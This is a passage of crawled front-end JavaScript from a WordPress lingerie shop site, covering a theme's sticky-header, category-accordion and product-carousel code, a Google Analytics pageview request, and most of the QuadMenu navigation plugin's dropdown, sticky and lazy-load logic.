					document.body.classList.add('mobile-header-fixed');
				} else {
					document.body.classList.remove('mobile-header-fixed');
				}
			};

			var themeMenuLayout = document.getElementById('theme-menu-layout'),
				menuLayout = themeMenuLayout.getElementsByClassName('menu-layout')[0],
				adminBar = document.getElementById('wpadminbar');

			// Set height for parent div.
			themeMenuLayout.style.height = menuLayout.offsetHeight + 'px';

			if (!adminBar) {
				return;
			}

			var adminBarHeight = adminBar.offsetHeight,
				pos = window.scrollY;

			setup(pos, adminBarHeight);

			window.addEventListener('scroll', function () {
				pos = window.scrollY, adminBarHeight = adminBar.offsetHeight;

				setup(pos, adminBarHeight);
			});
		}
	})();

	// Widget: Accordion product category.
	(function () {
		var accordion = jQuery('.product-categories');
		if (!accordion.length) {
			return;
		}

		accordion.each(function (index) {
			var hasChild = jQuery(this).find('.cat-parent');
			if (!hasChild.length) {
				return;
			}

			hasChild.each(function (i) {
				// Create Toggle Button.				
				var toggle = jQuery('<span class="accordion-cat-toggle ion-ios-arrow-right"></span>');

				// Append Toggle Button.
				var parent = jQuery(this);
				jQuery(parent).append(toggle);

				// Toggle Button click.
				toggle.on('click', function () {
					var button = jQuery(this),
						buttonParent = button.parent(),
						child = buttonParent.find('>ul'),
						state = button.data('state') || 1;

					// State update.
					switch (state) {
						case 1:
							button.data('state', 2);
							break;
						case 2:
							button.data('state', 1);
							break;
					}

					// Toggle child category.
					child.slideToggle(300);

					// Add active class.
					if (1 === state) {
						button.addClass('active');
						buttonParent.addClass('active');
					} else {
						button.removeClass('active');
						buttonParent.removeClass('active');
					}
				});
			});
		});
	})();

	// Widget: Featured products.
	(function () {
		var featured = jQuery('.widget-featured-carousel-product');
		if (!featured.length) {
			return;
		}

		featured.each(function () {
			var t = jQuery(this),
				perRow = t.data('slider_per_row'),
				arrows = t.parent().find('.widget-featured-carousel-product-arrow'),
				arrowPrev = arrows.find('.prev-arrow'),
				arrowNext = arrows.find('.next-arrow');

			t.slick({
				rows: 1,
				slidesPerRow: perRow,
				prevArrow: arrowPrev,
				nextArrow: arrowNext
			});
		});
	})();
});

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=6.8.3
body_size: -314
content:
function woof_init_select_hierarchy() {
    
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=584597794&t=pageview&_s=1&dl=https%3A%2F%2Fchiyono-anne.com%2Fcategory-20-2%2F&ul=en-us%40posix&dt=category-20%20%7C%20Chiyono%20Anne&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=850800806&gjid=1869251069&cid=1954107807.1766938001&tid=UA-129630742-1&_gid=1201173509.1766938001&_r=1&_slc=1&gtm=45He5ca1n81P3BN26Wv833231028za200zd833231028&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115583767~115616986~115938466~115938469~116184927~116184929~116251938~116251940~116744867&z=1458228514
body_size: -451
content:
2,cG-E7M058Q5WL

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/quadmenu/quadmenu.js?ver=1766937993
body_size: 10017
content:
;
(function (b, c) {
    var $ = b.jQuery || b.Cowboy || (b.Cowboy = {}), a;
    $.throttle = a = function (e, f, j, i) {
        var h, d = 0;
        if (typeof f !== "boolean") {
            i = j;
            j = f;
            f = c
        }
        function g() {
            var o = this, m = +new Date() - d, n = arguments;
            function l() {
                d = +new Date();
                j.apply(o, n)
            }
            function k() {
                h = c
            }
            if (i && !h) {
                l()
            }
            h && clearTimeout(h);
            if (i === c && m > e) {
                l()
            } else {
                if (f !== true) {
                    h = setTimeout(i ? k : l, i === c ? e - m : e)
                }
            }
        }
        if ($.guid) {
            g.guid = j.guid = j.guid || $.guid++
        }
        return g
    };
    $.debounce = function (d, e, f) {
        return f === c ? a(d, e, false) : a(d, f, e !== false)
    }
})(this);
(function ($) {
    'use strict';
    function transitionEnd() {
        var el = document.createElement('quadmenu')

        var transEndEventNames = {
            WebkitTransition: 'webkitTransitionEnd',
            MozTransition: 'transitionend',
            OTransition: 'oTransitionEnd otransitionend',
            transition: 'transitionend'
        }

        for (var name in transEndEventNames) {
            if (el.style[name] !== undefined) {
                return {end: transEndEventNames[name]}
            }
        }

        return false // explicit for ie8 (  ._.)
    }


    $.fn.emulateTransitionEnd = function (duration) {
        var called = false
        var $el = this
        $(this).one('quadmenuTransitionEnd', function () {
            called = true
        })
        var callback = function () {
            if (!called)
                $($el).trigger($.support.transition.end)
        }
        setTimeout(callback, duration)
        return this
    }

    $(function () {
        $.support.transition = transitionEnd()

        if (!$.support.transition)
            return

        $.event.special.quadmenuTransitionEnd = {
            bindType: $.support.transition.end,
            delegateType: $.support.transition.end,
            handle: function (e) {
                if ($(e.target).is(this))
                    return e.handleObj.handler.apply(this, arguments)
            }
        }
    })

    var QuadMenuCollapse = function (element, options) {
        this.$element = $(element)
        this.options = $.extend({}, QuadMenuCollapse.DEFAULTS, options)
        this.$trigger = $('[data-quadmenu="collapse"][href="#' + element.id + '"],' +
                '[data-quadmenu="collapse"][data-target="#' + element.id + '"]')
        this.transitioning = null

        if (this.options.parent) {
            this.$parent = this.getParent()
        } else {
            this.addAriaAndQuadMenuCollapsedClass(this.$element, this.$trigger)
        }

        if (this.options.toggle)
            this.toggle()
    }

    QuadMenuCollapse.TRANSITION_DURATION = 350

    QuadMenuCollapse.DEFAULTS = {
        toggle: true
    }

    QuadMenuCollapse.prototype.dimension = function () {
        var hasWidth = this.$element.hasClass('width')
        return hasWidth ? 'width' : 'height'
    }

    QuadMenuCollapse.prototype.show = function () {
        if (this.transitioning || this.$element.hasClass('in'))
            return

        var activesData
        var actives = this.$parent && this.$parent.children('.panel').children('.in, .collapsing')

        if (actives && actives.length) {
            activesData = actives.data('quadmenu.collapse')
            if (activesData && activesData.transitioning)
                return
        }

        var startEvent = $.Event('show.quadmenu.collapse')
        this.$element.trigger(startEvent)
        if (startEvent.isDefaultPrevented())
            return

        if (actives && actives.length) {
            Plugin.call(actives, 'hide')
            activesData || actives.data('quadmenu.collapse', null)
        }

        var dimension = this.dimension()

        this.$element
                .removeClass('collapse')
                .addClass('collapsing')[dimension](0)
                .attr('aria-expanded', true)

        this.$trigger
                .removeClass('collapsed')
                .attr('aria-expanded', true)

        this.transitioning = 1

        var complete = function () {
            this.$element
                    .removeClass('collapsing')
                    .addClass('collapse in')[dimension]('')
            this.transitioning = 0
            this.$element
                    .trigger('shown.quadmenu.collapse')
        }

        if (!$.support.transition)
            return complete.call(this)

        var scrollSize = $.camelCase(['scroll', dimension].join('-'))

        this.$element
                .one('quadmenuTransitionEnd', $.proxy(complete, this))
                .emulateTransitionEnd(QuadMenuCollapse.TRANSITION_DURATION)[dimension](this.$element[0][scrollSize])
    }

    QuadMenuCollapse.prototype.hide = function () {
        if (this.transitioning || !this.$element.hasClass('in'))
            return

        var startEvent = $.Event('hide.quadmenu.collapse')
        this.$element.trigger(startEvent)
        if (startEvent.isDefaultPrevented())
            return

        var dimension = this.dimension()

        this.$element[dimension](this.$element[dimension]())[0].offsetHeight

        this.$element
                .addClass('collapsing')
                .removeClass('collapse in')
                .attr('aria-expanded', false)

        this.$trigger
                .addClass('collapsed')
                .attr('aria-expanded', false)

        this.transitioning = 1

        var complete = function () {
            this.transitioning = 0
            this.$element
                    .removeClass('collapsing')
                    .addClass('collapse')
                    .trigger('hidden.quadmenu.collapse')
        }

        if (!$.support.transition)
            return complete.call(this)

        this.$element
        [dimension](0)
                .one('quadmenuTransitionEnd', $.proxy(complete, this))
                .emulateTransitionEnd(QuadMenuCollapse.TRANSITION_DURATION)
    }

    QuadMenuCollapse.prototype.toggle = function () {
        this[this.$element.hasClass('in') ? 'hide' : 'show']()
    }

    QuadMenuCollapse.prototype.getParent = function () {
        return $(this.options.parent)
                .find('[data-quadmenu="collapse"][data-parent="' + this.options.parent + '"]')
                .each($.proxy(function (i, element) {
                    var $element = $(element)
                    this.addAriaAndQuadMenuCollapsedClass(getTargetFromTrigger($element), $element)
                }, this))
                .end()
    }

    QuadMenuCollapse.prototype.addAriaAndQuadMenuCollapsedClass = function ($element, $trigger) {
        var isOpen = $element.hasClass('in')

        $element.attr('aria-expanded', isOpen)
        $trigger
                .toggleClass('collapsed', !isOpen)
                .attr('aria-expanded', isOpen)
    }

    function getTargetFromTrigger($trigger) {
        var href
        var target = $trigger.attr('data-target')
                || (href = $trigger.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '') // strip for ie7

        return $(target)
    }


    // COLLAPSE PLUGIN DEFINITION
    // ==========================

    function Plugin(option) {
        return this.each(function () {
            var $this = $(this)
            var data = $this.data('quadmenu.collapse')
            var options = $.extend({}, QuadMenuCollapse.DEFAULTS, $this.data(), typeof option == 'object' && option)

            if (!data && options.toggle && /show|hide/.test(option))
                options.toggle = false
            if (!data)
                $this.data('quadmenu.collapse', (data = new QuadMenuCollapse(this, options)))
            if (typeof option == 'string')
                data[option]()
        })
    }

    var old = $.fn.collapse

    $.fn.collapse = Plugin
    $.fn.collapse.Constructor = QuadMenuCollapse


    // COLLAPSE NO CONFLICT
    // ====================

    $.fn.collapse.noConflict = function () {
        $.fn.collapse = old
        return this
    }


    // COLLAPSE DATA-API
    // =================

    $(document).on('click.quadmenu.collapse.data-api', '[data-quadmenu="collapse"]', function (e) {
        var $this = $(this)

        if (!$this.attr('data-target'))
            e.preventDefault()

        var $target = getTargetFromTrigger($this)
        var data = $target.data('quadmenu.collapse')
        var option = data ? 'toggle' : $this.data()

        Plugin.call($target, option)
    })

}(jQuery));
(function ($, window, document, undefined) {
    'use strict';
    if($('nav#quadmenu').length){
    var defaults = {
        responsive: true,
        containerGutter: parseInt(quadmenu.gutter),
        touchEvents: true,
        mouseEvents: true,
        moveThreshold: 50,
        //intent_sensitivity: 15,
        intent_timeout: 300,
        intent_interval: 30,
    };
    function Plugin(element, options) {
        var plugin = this;
        this.element = element;
        this.$quadmenu = $(this.element);
        this.$ul = this.$quadmenu.find('ul.quadmenu-navbar-nav');
        this.settings = $.extend({}, defaults, options);
        this.touchenabled = ('ontouchstart' in window || navigator.maxTouchPoints > 0 || navigator.msMaxTouchPoints > 0);
        this.mobiledevice = (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent));
        this.perfectScrollbar = (typeof $.fn.perfectScrollbar !== 'undefined' && !this.mobiledevice) ? true : false;
        if (this.touchenabled) {
            this.$quadmenu.addClass('quadmenu-touch');
        } else {
            this.$quadmenu.addClass('quadmenu-notouch');
        }

        if (window.navigator.pointerEnabled) {
            this.touchStart = 'pointerdown';
            this.touchEnd = 'pointerup';
            this.touchMove = 'pointermove';
        } else if (window.navigator.msPointerEnabled) {
            this.touchStart = 'MSPointerDown';
            this.touchEnd = 'MSPointerUp';
            this.touchMove = 'MSPointerMove';
        } else {
            this.touchStart = 'touchstart';
            this.touchEnd = 'touchend';
            this.touchMove = 'touchmove';
        }

        this.init();
    }

    Plugin.prototype = {
        init: function () {
            this.quadmenuResolveConflics();
            this.quadmenuInitClasses();
            this.quadmenuInitWidth();
            this.quadmenuInitContainerWidth();
            this.quadmenuInitLazyLoad();
            //this.quadmenuInitNavbarVertical();
            this.quadmenuInitNavbarSticky(); // horizontal
            this.quadmenuInitNavbarOffcanvas();
            this.quadmenuInitNavbarSlideBar(); // horizontal
            this.quadmenuInitItemTabs(); // horizontal
            this.quadmenuInitItemCarousel();
            this.quadmenuInitItemLogIn();
            this.quadmenuInitItemSocial();
            this.quadmenuInitItemCart();
            this.quadmenuInitItemWidgets();
            this.quadmenuInitDropdownFloat(); // horizontal
            this.quadmenuInitDropdownMaxHeight(); // horizontal
            this.quadmenuInitDropdownTouchEvents();
            this.quadmenuInitDropdownMouseEvents();
            this.quadmenuInitDropdownRetractors();
            this.quadmenuInitDropdownCloseAll(); // horizontal
            this.quadmenuInitScrollBar(); // horizontal
            this.quadmenuInit();
        },
        quadmenuInit: function () {

            this.$quadmenu.trigger('init.quadmenu');

        },
        quadmenuResolveConflics: function () {

            if (this.$quadmenu.data('unwrap')) {

                this.$quadmenu.unwrap('nav').find('.quadmenu-item, .quadmenu-dropdown-toggle, .quadmenu-dropdown-menu, .quadmenu-dropdown-submenu').add(this.$quadmenu).removeAttr('style').unbind().off();
            }

        },
        quadmenuInitClasses: function (plugin) {

            plugin = plugin || this;
            plugin.handleClasses();
            $(window).resize($.debounce(300, function () {
                plugin.handleClasses();
            }));
        },
        handleClasses: function () {

            var template = this.$quadmenu.data('template'),
                    mobile = this.settings.responsive && (window.innerWidth <= this.$quadmenu.data('breakpoint')) ? true : false;

            if (!mobile && template == 'collapse') {
                this.$quadmenu.addClass('quadmenu-is-horizontal');
            }

            if (!mobile && template == 'embed') {
                this.$quadmenu.addClass('quadmenu-is-horizontal');
            }

            if (!mobile && template == 'offcanvas') {
                this.$quadmenu.addClass('quadmenu-is-horizontal');
            }

            if (mobile) {
                this.$quadmenu.removeClass('quadmenu-is-horizontal');
            }

            this.$quadmenu.removeClass('no-js').addClass('js');

        },
        quadmenuInitDropdownTouchEvents: function (plugin) {

            plugin = plugin || this;
            if (!this.settings.touchEvents)
                return;
            this.$ul.on(this.touchStart + '.quadmenu.toggle', '.quadmenu-dropdown > .quadmenu-dropdown-toggle', function (e) {
                plugin.handleTouchEvents(e, this, plugin);
            });
            this.$ul.on('click', '.quadmenu-dropdown > .quadmenu-dropdown-toggle', function (e) {
                plugin.handleClicks(e, this);
            });
        },
        quadmenuInitDropdownMouseEvents: function (plugin) {

            plugin = plugin || this;
            plugin.handleDropdownMouseEvents();
            $(window).resize($.debounce(600, function () {
                plugin.handleDropdownMouseEvents();
            }));
        },
        handleDropdownMouseEvents: function (plugin) {

            plugin = plugin || this;
            this.$ul.find('.quadmenu-item').off('mouseleave.hoverIntent mouseenter.hoverIntent mousemove.hoverIntent');
            this.$ul.find('.quadmenu-item').removeProp('hoverIntent_t');
            this.$ul.find('.quadmenu-item').removeProp('hoverIntent_s');
            if (!this.settings.mouseEvents)
                return;
            this.$ul.on('click', '.quadmenu-item > .quadmenu-dropdown-toggle', function (e) {
                plugin.handleLink(e, this);
            });
            this.$ul.on('click.quadmenu.toggle', '.quadmenu-item > .quadmenu-dropdown-toggle', function (e) {
                plugin.handleMouseClick(e, this, plugin);
            });
            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal') || typeof $.fn.hoverIntent === 'undefined')
                return;
            plugin.handleMouseHover(this.$ul.find('.quadmenu-item > .quadmenu-dropdown-toggle.hoverintent'), plugin);
        },
        handleMouseHover: function (target, plugin) {

            var $target = $(target),
                    $li = $target.parent('.quadmenu-item');
            $target.off('click.quadmenu.toggle');
            $target.off(this.touchStart + '.quadmenu.toggle');
            if (!$li.length)
                return;
            $li.hoverIntent({
                over: function () {

                    var $li = $(this),
                            $target = $li.find('> .quadmenu-dropdown-menu');
                    if ($target.data('quadmenu-killHover'))
                        return;
                    plugin.triggerSubmenu($li, plugin);
                },
                out: function () {

                    var $li = $(this),
                            $target = $li.find('> .quadmenu-dropdown-menu');
                    if ($target.data('quadmenu-killHover'))
                        return;
                    if ($li.hasClass('quadmenu-item-type-tab'))
                        return;
                    plugin.closeSubmenu($li);
                },
                //sensitivity: plugin.settings.intent_sensitivity,
                timeout: plugin.settings.intent_timeout,
                interval: plugin.settings.intent_interval
            });
        },
        quadmenuInitDropdownRetractors: function (plugin) {

            plugin = plugin || this;
            this.$ul.on('click.retractor', '.quadmenu-item.quadmenu-dropdown.open > .quadmenu-dropdown-toggle > .quadmenu-item-content > .quadmenu-caret', function (e) {
                plugin.handleDropdownCloseEnd(e, this, plugin);
            });
            // we dont need to off this evet on window resize because touch events hare handled by the browser
            if (!this.settings.touchEvents)
                return;
            this.$ul.on(this.touchStart + '.retractor', '.quadmenu-item.quadmenu-dropdown.open > .quadmenu-dropdown-toggle > .quadmenu-item-content > .quadmenu-caret', function (e) {
                plugin.handleDropdownCloseStart(e, this, plugin);
            });
        },
        handleTouchEvents: function (e, target, plugin) {

            var $target = $(target);
            //disable hoverintent on touch devices
            //$li.off('mouseleave.hoverIntent');
            $target.on(plugin.touchEnd, function (e) {
                plugin.handleTouchTap(e, this, plugin);
            });
            $target.on(plugin.touchMove, function (e) {
                plugin.preventTapOnScroll(e, this, plugin);
            });
            if (e.originalEvent !== undefined) {

                if (e.originalEvent.touches) {
                    $target.data('quadmenu-startX', e.originalEvent.touches[0].clientX);
                    $target.data('quadmenu-startY', e.originalEvent.touches[0].clientY);
                }
                //microsoft
                else if (e.originalEvent.clientY) {
                    var pos = $target.offset();
                    $target.data('quadmenu-startX', e.originalEvent.clientX);
                    $target.data('quadmenu-startY', e.originalEvent.clientY);
                }

            }

        },
        preventTapOnScroll: function (e, target, plugin) {

            var $target = $(target);
            if (e.originalEvent !== undefined) {

                //make sure the touch points aren't too close, if so, then remove the event handlers
                if (e.originalEvent.touches) {
                    if (Math.abs(e.originalEvent.touches[0].clientX - $target.data('quadmenu-startX')) > plugin.settings.moveThreshold ||
                            Math.abs(e.originalEvent.touches[0].clientY - $target.data('quadmenu-startY')) > plugin.settings.moveThreshold) {

                        plugin.resetHandlers($target);
                    }
                } else if (e.originalEvent.clientY) {
                    var pos = $target.data(pos);
                    if (Math.abs(e.originalEvent.clientX - $target.data('quadmenu-startX')) > plugin.settings.moveThreshold ||
                            Math.abs(e.originalEvent.clientY - $target.data('quadmenu-startY')) > plugin.settings.moveThreshold) {

                        plugin.resetHandlers($target);
                    }
                }

            }

        },
        handleTouchTap: function (e, target, plugin) {
            e.preventDefault();

            var $target = $(target),
                    $li = $target.parent();
            //prevent clicks
            $target.data('quadmenu-killClick', true);
            //prevent hover
            $target.data('quadmenu-killHover', true);
            setTimeout(function () {
                $target.data('quadmenu-killClick', false).data('quadmenu-killHover', false);
            }, 1000);
            //close other submenus
            if (this.$quadmenu.hasClass('quadmenu-is-horizontal')) {
                plugin.closeSubmenu($li.siblings('.open'));
            }

            if ($li.hasClass('quadmenu-dropdown')) {
                //if submenu is already open then close it
                if ($li.hasClass('open')) {
                    //please don't close tabs
                    if (!$li.hasClass('quadmenu-item-type-tab') || !this.$quadmenu.hasClass('quadmenu-is-horizontal')) {
                        plugin.closeSubmenu($li);
                    }
                    //allow link to be followed
                    plugin.handleLink(e, target, true);
                }
                //if submenu is closed then open the submenu and prevent link from being followed
                else {
                    plugin.openSubmenu($li);
                }
            }
            //allow links whitout submenus to be followed
            else {
                plugin.handleLink(e, target, true);
            }

            plugin.resetHandlers($target);
        },
        handleLink: function (e, link, follow) {

            follow = follow || false;
            var $link = $(link),
                    href = $link.attr('href');
            if (!$link.is('a'))
                return;
            if (!href) {
                e.preventDefault();
                return;
            }

            if (!follow || !e.isDefaultPrevented())
                return;
            //handle links after preventDefault
            if ($link.attr('target') === '_blank') {
                window.open(href, '_blank');
            } else {
                window.location = href;
            }

        },
        handleMouseClick: function (e, target, plugin) {

            var $target = $(target),
                    $li = $target.parent('.quadmenu-item');
            if ($target.data('quadmenu-killClick') || !$li.length)
                return;
            //disable hoverintent on click, just in case
            //$li.off('mousemove.hoverIntent');
            //$li.off('mouseenter.hoverIntent');
            //$li.off('mouseleave.hoverIntent');
            if ($li.hasClass('open')) {

                if ($target.is('a')) {
                    plugin.handleLink(e, target);
                }

            } else if ($li.hasClass('quadmenu-dropdown')) {
                e.preventDefault();
                //close other submenus
                if (this.$quadmenu.hasClass('quadmenu-is-horizontal')) {
                    plugin.closeSubmenu($li.siblings('.open'));
                }
                plugin.openSubmenu($li);
				
            }

        },
        handleDropdownCloseStart: function (e, caret, plugin) {
            e.preventDefault();
            //e.stopPropagation(); // prevent envent on url
            $(caret).on(plugin.touchEnd, function (e) {
                plugin.handleDropdownCloseEnd(e, this, plugin);
            });
        },
        handleDropdownCloseEnd: function (e, caret, plugin) {
            e.preventDefault();
            e.stopPropagation(); // prevent envent on url
            var $li = $(caret).closest('.quadmenu-dropdown.open');
            plugin.closeSubmenu($li);
            $(caret).off(plugin.touchEnd);
            return false;
        },
        resetHandlers: function ($target) {

            $target.off(this.touchEnd);
            $target.off(this.touchMove);
            var $li = $target.parent();
            //1326 error en touch se desactiva hoverintent definitvamente
            $li.off('mousemove.hoverIntent');
            $li.off('mouseenter.hoverIntent');
            $li.off('mouseleave.hoverIntent');
            $li.removeProp('hoverIntent_t');
            $li.removeProp('hoverIntent_s');
        },
        triggerSubmenu: function ($li, plugin) {
            plugin.closeSubmenu($li.siblings('.open'));
            plugin.openSubmenu($li);
        },
        openSubmenu: function ($li, timeout) {

            if ($li.hasClass('open'))
                return;
            timeout = timeout || 100;
            $li.trigger('show.quadmenu.dropdown');
            $li.addClass('opening');
            setTimeout(function () {
                $li.addClass('open');
                $li.removeClass('opening');
				//$li.find('.quadmenu-dropdown-menu > ul.quadmenu-row > li > div > ul').addClass('open-child open-current');
                $li.trigger('shown.quadmenu.dropdown');
                var h = $('.header__secondary__content #quadmenu').outerHeight();
                $('.header__secondary__content .quadmenu-item.dropdown-maxheight.open').css({"min-height": h + "px", "height": h + "px"});
                $('div.header__user').css('position','fixed');
            }, timeout);
        },
        closeSubmenu: function ($li, timeout) {

            if (!$li.hasClass('open'))
                return;
            timeout = timeout || 200;
            $li.trigger('hide.quadmenu.dropdown');
            $li.addClass('closing');
            setTimeout(function () {
                $li.find('.quadmenu-item').removeClass('open');
                $li.removeClass('open').removeClass('closing');
                $li.trigger('hidden.quadmenu.dropdown');
				//$li.find('.open-child').removeClass('open-child');
                $('.header__secondary__content .quadmenu-item.dropdown-maxheight').css({"min-height": "100%", "height":"100%"});
                $('div.header__user').css('position','fixed');
                console.log('reset_height_ok');
            }, timeout);
        },
        handleClicks: function (e, target) {

            var $target = $(target);
            if ($target.data('quadmenu-killClick')) {
                e.preventDefault();
            }
        },
        quadmenuInitDropdownCloseAll: function (plugin) {

            plugin = plugin || this;
            /*
             * resize is calling in mobile touch taps and closing all menus
             * $(window).resize($.debounce(300, function () {
             plugin.closeAllSubmenus();
             }));*/

            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            $(document).on(this.touchEnd + '.hidden.quadmenu.dropdown.all click.hidden.quadmenu.dropdown.all', function (e) {

                if ($(e.target).closest('#quadmenu').length)
                    return;
                plugin.closeAllSubmenus();
            });
        },
        closeAllSubmenus: function () {

            var $li = this.$ul.find('.quadmenu-item.open');
            if (!$li.length)
                return;
            this.closeSubmenu($li, 100);
            //this.trigger('hidden.quadmenu.dropdown.all');

            return;
        },
        quadmenuInitDropdownMaxHeight: function (plugin) {

            plugin = plugin || this;
            this.$ul.off('shown.quadmenu.dropdown.height');
            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            this.$ul.on('shown.quadmenu.dropdown.height', '.dropdown-maxheight', function (e) {
                plugin.handleDropdownMaxHeight($(this));
            });
            this.$ul.on('shown.quadmenu.dropdown.tabheight', '.dropdown-maxheight.quadmenu-item-type-tab', function (e) {
                plugin.handleTabsHeight($(this));
            });
            $(window).resize($.debounce(300, function () {
                plugin.$ul.find('.dropdown-maxheight > .quadmenu-dropdown-menu > ul').css({'height': '', 'overflow-y': ''}).removeData('quadmenu-dropdownHeight').removeData('quadmenu-maxHeight');
            }));
        },
        handleDropdownMaxHeight: function (li, minHeight) {

            if (typeof $.fn.scrollTop === 'undefined')
                return;
            minHeight = minHeight || 200;
            var $li = $(li),
                    $dropdown = $li.find('> .quadmenu-dropdown-menu > ul');
            if (!$dropdown.length)
                return;

            var dropdownHeight = $dropdown.removeAttr('style').outerHeight(),
                    offsetTop = this.getElementOffset($dropdown),
                    scrollTop = $(window).scrollTop(),
                    currentTop = Math.max(0, offsetTop - scrollTop),
                    currentBottom = $(window).height() - currentTop - 15,
                    maxHeight = Math.min(dropdownHeight, currentBottom),
                    Height = parseInt(Math.max(maxHeight, minHeight));
            $dropdown.css({'height': Height + 'px', 'overflow-y': 'auto'}).data('quadmenu-maxHeight', Height);

            return Height;
        },
        //quadmenuInitItemActive: function () {
        //    this.$ul.find('.current-menu-item:not(.quadmenu-item-type-tab)').addClass('active').first().parents('.quadmenu-item:not(.quadmenu-item-type-tab)').addClass('active');
        //},
        quadmenuInitNavbarSticky: function () {

            var plugin = this;

            if (typeof $.fn.scrollTop === 'undefined')
                return;

            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;

            plugin.$sticky = this.$quadmenu.filter('[data-sticky="1"]').first();

            if (!plugin.$sticky.length)
                return;

            plugin.is_sticky = false;

            $(window).on('load', function () {

                var topLast = 0;

                plugin.sticky_height = plugin.$sticky.height();

                plugin.adminbar_height = $('#wpadminbar').height() || 0;

                plugin.sticky_offset = plugin.$sticky.offset().top;

                plugin.topYSticky = Math.max(plugin.$sticky.offset().top - plugin.adminbar_height, plugin.$sticky.data('sticky-offset'), plugin.sticky_height + plugin.adminbar_height);

                if (plugin.topYSticky > plugin.sticky_offset) {
                    plugin.$sticky.addClass('quadmenu-sticky-animation');
                }

                $(window).on('scroll', function () {

                    var topY = $(this).scrollTop();

                    if (plugin.is_sticky && (topY < (plugin.topYSticky))) {
                        plugin.handleUnSticky();
                    }

                    if (!plugin.is_sticky && (topY > (plugin.topYSticky))) {
                        plugin.handleSticky();
                    }

                    topLast = topY;
                });

            });


        },
        handleSticky: function () {

            var plugin = this;
            plugin.is_sticky = true;
            var placeholder = $('<div />').addClass('quadmenu-sticky-wrapper').css({
                'height': plugin.sticky_height + 'px',
                'position': 'static'
            });
            plugin.$sticky.find('.quadmenu-navbar-collapse.collapse.in').collapse('hide');
            plugin.$sticky.toggleClass('quadmenu-sticky-top').wrap(placeholder);
            plugin.$sticky.trigger('sticking.quadmenu.navbar');
            //setTimeout(function () {
            plugin.$sticky.trigger('sticky.quadmenu.navbar');
            //}, 200);
        },
        handleUnSticking: function () {

            var plugin = this;
            plugin.is_sticky = false;
            plugin.$sticky.addClass('quadmenu-unsticking-top');
        },
        handleUnSticky: function () {

            var plugin = this;
            plugin.is_sticky = false;
            plugin.$sticky.trigger('unsticking.quadmenu.navbar');
            //plugin.$sticky.addClass('quadmenu-unsticking-top');
            setTimeout(function () {
                //plugin.$sticky.removeClass('quadmenu-unsticking-top');
            }, 200);
            plugin.$sticky.removeClass('quadmenu-sticky-top');
            plugin.$sticky.unwrap();
            plugin.$sticky.trigger('unsticky.quadmenu.navbar');
        },
        quadmenuInitDropdownFloat: function (plugin) {

            plugin = plugin || this;
            plugin.handleDropdownFloat();
            $(window).resize($.debounce(600, function () {
                plugin.handleDropdownFloat();
            }));
        },
        handleDropdownFloat: function (plugin) {

            plugin = plugin || this;
            this.$ul.off('shown.quadmenu.dropdown.float');
            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            this.$ul.on('shown.quadmenu.dropdown.float', '.quadmenu-item.quadmenu-dropdown:not(.quadmenu-item-type-tab):not(.quadmenu-item-type-tabs)', function (e) {
                var $dropdown = $(this).find('> .quadmenu-dropdown-menu:not(.quadmenu-dropdown-stretch-content):not(.quadmenu-dropdown-stretch-dropdown)');
                if (!$dropdown.length)
                    return;
                var elH = $dropdown.outerWidth(),
                        W = $(window).innerWidth(),
                        p = $dropdown.offset(),
                        l = p.left,
                        r = W - (l + elH);
                if ($(this).hasClass('quadmenu-dropdown-left') && l < 0) {

                    $dropdown.css({'margin-right': l - plugin.settings.containerGutter + 'px'});
                } else if (r < 0) {

                    $dropdown.css({'margin-left': r - plugin.settings.containerGutter + 'px'});
                }

            });
        },
        quadmenuInitWidth: function (plugin) {

            plugin = plugin || this;
            if (!plugin.$quadmenu.data('width'))
                return;
            plugin.handleFullWidth(plugin.$quadmenu);
            $(window).resize($.debounce(600, function () {
                plugin.handleFullWidth(plugin.$quadmenu);
            }));
        },
        handleFullWidth: function (navbar) {

            var $navbar = $(navbar);
            $navbar.css({
                position: '',
                'box-sizing': '',
                left: '',
                right: '',
                width: ''
            });
            var margin_left = parseInt($navbar.css('margin-left'), 10),
                    offset = 0 - $navbar.offset().left - margin_left,
                    width = $(window).width();
            $navbar.css({
                position: 'relative',
                'box-sizing': 'border-box',
                left: offset,
                right: offset,
                width: width
            });
        },
        quadmenuInitContainerWidth: function (plugin) {

            plugin = plugin || this;
            plugin.handleContainerWidth(plugin.$quadmenu);
            this.$quadmenu.on('sticking.quadmenu.navbar unsticking.quadmenu.navbar', function () {
                plugin.handleContainerWidth($(this));
            });
            $(window).resize($.debounce(600, function () {
                plugin.handleContainerWidth(plugin.$quadmenu);
            }));
        },
        handleContainerWidth: function (navbar) {

            var $navbar = $(navbar),
                    $container = $navbar.find('.quadmenu-container');
            if (!$navbar.data('selector'))
                return;
            $container.css({'width': $(this.$quadmenu.data('selector')).innerWidth() + 'px'});
        },
        quadmenuInitLazyLoad: function (plugin) {

            plugin = plugin || this;

            this.$quadmenu.on('init.quadmenu shown.quadmenu.collapse shown.quadmenu.dropdown', function (e) {

                $(this).find('img[data-src]:visible').each(function (e) {

                    var $img = $(this),
                            src = $img.data('src'),
                            srcset = $img.data('srcset'),
                            loaded = $img.data('lazyload');

                    if (!loaded) {

                        $img.addClass('quadmenu-lazyload');

                        if (src) {
                            $img.attr('src', src).removeAttr('data-src').data('lazyload', true);
                        }

                        if (srcset) {
                            $img.attr('srcset', srcset).removeAttr('data-srcset').data('lazyload', true);
                        }

                    }

                });

            });
        },
        /*quadmenuInitNavbarVertical: function (plugin) {
         
         plugin = plugin || this;
         if (!this.$quadmenu.hasClass('quadmenu-is-vertical'))
         return;
         plugin.handleNavbarVertical();
         $(window).resize($.debounce(600, function () {
